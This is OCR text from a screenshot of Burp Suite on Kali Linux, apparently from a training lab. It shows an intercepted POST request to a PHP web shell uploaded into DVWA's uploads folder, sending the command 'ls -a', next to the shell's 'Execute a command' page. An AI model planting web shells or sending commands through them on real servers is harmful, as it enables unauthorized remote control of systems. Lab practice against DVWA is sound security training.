 Clone di kali linux 3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Jan 8 17:15
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST //dvwa/hackable/uploads/file.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101//dvwa/hackable/uploads/file.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=23b1f28e6be8eddeb6e837d43a82e93e
14 Connection: close
15
16 cmd=ls+-a
Damn Vulnerable Web Ap Web Shell
Not secure 192.168.50.101//dvwa/hackable/uploads/file.php
Web Shell
Execute a command
Command
ls -a Execute